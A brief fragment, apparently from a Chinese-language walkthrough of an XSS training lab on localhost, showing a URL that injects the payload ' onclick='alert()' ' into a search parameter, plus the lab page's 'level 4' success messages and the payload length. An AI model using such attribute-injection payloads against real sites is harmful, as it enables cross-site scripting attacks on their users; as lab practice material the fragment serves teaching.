 http://127.0.0.1/xss_vuln/level3.php?keyword=' onclick='alert()' '&submit=
Enable Post data Enable Referrer
欢迎来到level4
没有找到和" onclick='alert()' "相关的结果.
完成的不错!
确定 取消
level
payload的长度:21